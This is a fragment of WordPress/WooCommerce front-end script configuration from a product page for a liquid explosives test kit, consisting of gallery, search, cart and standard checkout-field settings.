var wpgs_js_data = {"thumb_axis":"y","thumb_autoStart":"","variation_mode":"","zoom":"1","zoom_action":"mouseover","zoom_level":"1","lightbox_icon":"","thumbnails_lightbox":"","slider_caption":"","is_mobile":"","ajax_url":"/wp-admin/admin-ajax.php","ajax_nonce":"82739c8a64","product_id":"18061","slider_animation":"false","thumbnails_id":"false","slider_lazyload":"disable","slider_adaptiveHeight":"true","slider_dots":"false","slider_rtl":"false","slider_infinity":"false","slider_dragging":"false","slider_nav":"true","slider_animation_speed":"500","slider_autoplay":"false","slider_autoplay_pause_on_hover":"true","slider_autoplay_time":"4000","thumb_to_show":"4","thumb_scroll_by":"1","thumb_v":"bottom","variableWidth":"","thumbnails_nav":"1","thumbnail_animation_speed":"500","centerMode":"","thumb_v_tablet":"bottom","thumbnails_tabs_thumb_to_show":"4","thumbnails_tabs_thumb_scroll_by":"1","thumbnails_mobile_thumb_to_show":"4","thumbnails_mobile_thumb_scroll_by":"1","carousel_mode":"","thumb_position_mobile":"bottom","variation_data":["\t\t\t\u003Cdiv class=\"woocommerce-product-gallery images wpgs-wrapper \" style=\"opacity:0\"\u003E\n\n\t\t\t\t\u003Cdiv class=\"wpgs-for\"  \u003E\n\n\t\t\t\t\u003Cdiv class=\"woocommerce-product-gallery__image wpgs_image\" data-attachment-id=\"18063\"\u003E\u003Ca aria-label=\"Zoom Icon\" class=\"\" href=\"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box.webp\" data-elementor-open-lightbox=\"no\" data-caption=\"\" data-thumb=\"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-100x100.webp\" data-fancybox=\"wpgs\" data-large_image=\"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-759x1024.webp\" data-animation-effect=\"fade\" data-transition-effect=\"fade\" data-infobar=\"true\" data-loop=\"true\" data-hash=\"false\" data-click-slide=\"close\" data-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\u003E\u003Cimg width=\"800\" height=\"1080\" src=\"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box.webp\" class=\"wp-post-image img-attr \" alt=\"liquid explosives test kit\" data-lazy=\"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box.webp\" data-o_img=\"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box.webp\" data-large_image=\"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-759x1024.webp\" data-zoom-image=\"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-759x1024.webp\" data-caption=\"\" decoding=\"async\" srcset=\"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box.webp 800w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-600x810.webp 600w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-64x86.webp 64w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-222x300.webp 222w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-759x1024.webp 759w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-768x1037.webp 768w\" sizes=\"(max-width: 800px) 100vw, 800px\" title=\"Liquid Explosives Test Kit Germaphobix\"\u003E\u003C/a\u003E\u003C/div\u003E\u003Cdiv class=\"wpgs_image\" data-attachment-id=\"18062\"\u003E\u003Ca aria-label=\"Zoom Icon\" class=\"\" href=\"https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21.webp\" data-elementor-open-lightbox=\"no\" data-caption=\"\" data-thumb=\"https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-100x100.webp\" data-fancybox=\"wpgs\" data-large_image=\"https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-764x1024.webp\" data-animation-effect=\"fade\" data-transition-effect=\"fade\" data-infobar=\"true\" data-loop=\"true\" data-hash=\"false\" data-click-slide=\"close\" data-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\u003E\u003Cimg width=\"1367\" height=\"1833\" src=\"https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21.webp\" class=\"img-attr \" alt=\"liquid explosives test kit\" data-lazy=\"https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21.webp\" data-o_img=\"https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21.webp\" data-large_image=\"https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-764x1024.webp\" data-zoom-image=\"https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-764x1024.webp\" data-caption=\"\" decoding=\"async\" srcset=\"https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21.webp 1367w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-600x805.webp 600w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-64x86.webp 64w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-224x300.webp 224w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-764x1024.webp 764w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-768x1030.webp 768w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-1146x1536.webp 1146w\" sizes=\"(max-width: 1367px) 100vw, 1367px\" title=\"Liquid Explosives Test Kit Germaphobix\"\u003E\u003C/a\u003E\u003C/div\u003E\u003Cdiv class=\"wpgs_image\" data-attachment-id=\"18064\"\u003E\u003Ca aria-label=\"Zoom Icon\" class=\"\" href=\"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table.webp\" data-elementor-open-lightbox=\"no\" data-caption=\"\" data-thumb=\"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-100x100.webp\" data-fancybox=\"wpgs\" data-large_image=\"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-759x1024.webp\" data-animation-effect=\"fade\" data-transition-effect=\"fade\" data-infobar=\"true\" data-loop=\"true\" data-hash=\"false\" data-click-slide=\"close\" data-options='{\"buttons\": [\"zoom\",\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"] }'\u003E\u003Cimg width=\"800\" height=\"1080\" src=\"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table.webp\" class=\"img-attr \" alt=\"liquid explosives test kit\" data-lazy=\"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table.webp\" data-o_img=\"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table.webp\" data-large_image=\"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-759x1024.webp\" data-zoom-image=\"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-759x1024.webp\" data-caption=\"\" decoding=\"async\" srcset=\"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table.webp 800w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-600x810.webp 600w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-64x86.webp 64w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-222x300.webp 222w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-759x1024.webp 759w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-768x1037.webp 768w\" sizes=\"(max-width: 800px) 100vw, 800px\" title=\"Liquid Explosives Test Kit Germaphobix\"\u003E\u003C/a\u003E\u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\n\n\t\t\t\t\u003Cdiv class=\"wpgs-nav\" \u003E\n\t\t\t\t\u003Cdiv class=\"thumbnail_image \"\u003E\u003Cimg width=\"222\" height=\"300\" src=\"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-222x300.webp\" class=\"img-attr \" alt=\"liquid explosives test kit\" data-lazy=\"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-222x300.webp\" data-thumb=\"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-222x300.webp\" decoding=\"async\" srcset=\"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-222x300.webp 222w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-600x810.webp 600w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-64x86.webp 64w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-759x1024.webp 759w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-768x1037.webp 768w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box.webp 800w\" sizes=\"(max-width: 222px) 100vw, 222px\" title=\"Liquid Explosives Test Kit Germaphobix\"\u003E\u003C/div\u003E\u003Cdiv class=\"thumbnail_image \"\u003E\u003Cimg width=\"224\" height=\"300\" src=\"https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-224x300.webp\" class=\"img-attr \" alt=\"liquid explosives test kit\" data-lazy=\"https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-224x300.webp\" data-thumb=\"https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-224x300.webp\" decoding=\"async\" srcset=\"https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-224x300.webp 224w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-600x805.webp 600w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-64x86.webp 64w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-764x1024.webp 764w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-768x1030.webp 768w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21-1146x1536.webp 1146w, https://germaphobix.com/wp-content/uploads/2023/10/LiquidExplosiveKit-6-8-21.webp 1367w\" sizes=\"(max-width: 224px) 100vw, 224px\" title=\"Liquid Explosives Test Kit Germaphobix\"\u003E\u003C/div\u003E\u003Cdiv class=\"thumbnail_image \"\u003E\u003Cimg width=\"222\" height=\"300\" src=\"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-222x300.webp\" class=\"img-attr \" alt=\"liquid explosives test kit\" data-lazy=\"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-222x300.webp\" data-thumb=\"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-222x300.webp\" decoding=\"async\" srcset=\"https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-222x300.webp 222w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-600x810.webp 600w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-64x86.webp 64w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-759x1024.webp 759w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table-768x1037.webp 768w, https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-table.webp 800w\" sizes=\"(max-width: 222px) 100vw, 222px\" title=\"Liquid Explosives Test Kit Germaphobix\"\u003E\u003C/div\u003E\t\t\t\t\u003C/div\u003E\n\n\t\t\t\u003C/div\u003E\n\t\t\t"],"gallery_count":"2","additional_ajax_trigger":"if_have_gallery"};
//# sourceURL=wpgs-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woo-product-gallery-slider/assets/js/wpgs.js?ver=2.3.22" id="wpgs-public-js"></script>
<script type="text/javascript" id="wptools-loading-time-js-js-extra">
/* <![CDATA[ */
var wptools_ajax_object = {"ajax_nonce":"668401334f","ajax_url":"https://germaphobix.com/wp-admin/admin-ajax.php"};
//# sourceURL=wptools-loading-time-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/wptools/js/loading-time.js" id="wptools-loading-time-js-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.14.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://germaphobix.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://germaphobix.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762979636" id="akismet-frontend-js"></script>
<script type="text/javascript" id="woo-sticky-add-to-cart-js-extra">
/* <![CDATA[ */
var WSATC = {"ajaxUrl":"https://germaphobix.com/wp-admin/admin-ajax.php","showOnScroll":"1","scrollPixelsHide":"100","barPosition":"bottom","isPro":"","nonce":"818056e556","isAdmin":""};
//# sourceURL=woo-sticky-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/sticky-add-to-cart-woo/assets/js/wsatc-public.js?ver=1.4.7" id="woo-sticky-add-to-cart-js"></script>
<script type="text/javascript" id="wcj-checkout-core-fields-js-extra">
/* <![CDATA[ */
var wcj_checkout_core_fields = {"checkout_fields":{"billing":{"billing_first_name":{"label":"First name","required":true,"class":["form-row-first"],"autocomplete":"given-name","priority":"0","placeholder":"First name"},"billing_last_name":{"label":"Last name","required":true,"class":["form-row-last"],"autocomplete":"family-name","priority":"0","placeholder":"Last name"},"billing_company":{"label":"Company name","class":["form-row-wide"],"autocomplete":"organization","priority":"0","required":false,"placeholder":"Company name"},"billing_country":{"type":"country","label":"Country / Region","required":true,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":"0","placeholder":"Country / Region"},"billing_address_1":{"label":"Street address","placeholder":"House number and street name","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":"0"},"billing_address_2":{"label":"Apartment, suite, unit, etc.","label_class":["screen-reader-text"],"placeholder":"Apartment, suite, unit, etc. (optional)","class":["form-row-wide","address-field"],"autocomplete":"address-line2","priority":"0","required":false},"billing_city":{"label":"Town / City","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":"0","placeholder":"Town / City"},"billing_state":{"type":"state","label":"State","required":true,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":"0","country_field":"billing_country","country":"US","placeholder":"State"},"billing_postcode":{"label":"ZIP Code","required":true,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":"0","placeholder":"ZIP Code"},"billing_phone":{"label":"Phone","required":true,"type":"tel","class":["form-row-wide","form-row-first"],"validate":["phone"],"autocomplete":"tel","priority":"0","placeholder":"Phone"},"billing_email":{"label":"Email address","required":true,"type":"email","class":["form-row-wide","form-row-last"],"validate":["email"],"autocomplete":"email","priority":"0","placeholder":"Email address"}},"shipping":{"shipping_first_name":{"label":"First name","required":true,"class":["form-row-first"],"autocomplete":"given-name","priority":"0","placeholder":"First name"},"shipping_last_name":{"label":"Last name","required":true,"class":["form-row-last"],"autocomplete":"family-name","priority":"0","placeholder":"Last name"},"shipping_company":{"label":"Company name","class":["form-row-wide"],"autocomplete":"organization","priority":"0","required":false,"placeholder":"Company name"},"shipping_country":{"type":"country","label":"Country / Region","required":true,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":"0","placeholder":"Country / Region"},"shipping_address_1":{"label":"Street address","placeholder":"House number and street name","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":"0"},"shipping_address_2":{"label":"Apartment, suite, unit, etc.","label_class":["screen-reader-text"],"placeholder":"Apartment, suite, unit, etc. (optional)","class":["form-row-wide","address-field"],"autocomplete":"address-line2","priority":"0","required":false},"shipping_city":{"label":"Town / City","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":"0","placeholder":"Town / City"},"shipping_state":{"type":"state","label":"State","required":true,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":"0","country_field":"shipping_country","country":"US","placeholder":"State"},"shipping_postcode":{"label":"ZIP Code","required":true,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":"0","placeholder":"ZIP Code"}},"account":[],"order":{"order_comments":{"type":"textarea","class":["notes"],"label":"Order notes","placeholder":"Notes about your order, e.g. special notes for delivery.","priority":"0"}}}};
//# sourceURL=wcj-checkout-core-fields-js-extra
